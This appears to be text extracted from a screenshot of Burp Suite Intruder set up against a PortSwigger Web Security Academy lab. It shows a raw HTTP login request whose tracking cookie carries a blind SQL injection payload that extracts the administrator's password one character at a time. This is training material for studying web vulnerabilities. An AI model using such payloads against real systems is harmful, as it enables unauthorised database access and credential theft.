 Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ace005704e077ff818d49f500ac0023.web-security-academy.net Update Host header to match target
1 GET /login HTTP/2
2 Host: 0ace005704e077ff818d49f500ac0023.web-security-academy.net
3 Cookie: TrackingId=vLWAGz2rEtEbTBDI' AND SUBSTRING((SELECT password FROM users WHERE username = 'administrator'), 1, 1) > '§a§`; session=
FuQ2JDoPknwxpazDJobIp5nQza5WPjcP
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ace005704e077ff818d49f500ac0023.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16